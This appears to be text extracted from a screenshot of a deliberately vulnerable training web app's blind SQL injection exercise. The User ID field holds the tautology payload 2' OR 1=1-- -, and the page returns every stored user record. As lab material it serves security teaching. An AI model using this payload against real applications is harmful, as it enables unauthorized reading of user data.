 Vulnerability: SQL Injection (Blind)
User ID:
2' OR 1=1-- -
Submit
ID: 2' OR 1=1-- -
First name: admin
Surname: admin
ID: 2' OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 2' OR 1=1-- -
First name: Hack
Surname: Me
ID: 2' OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 2' OR 1=1-- -
First name: Bob
Surname: Smith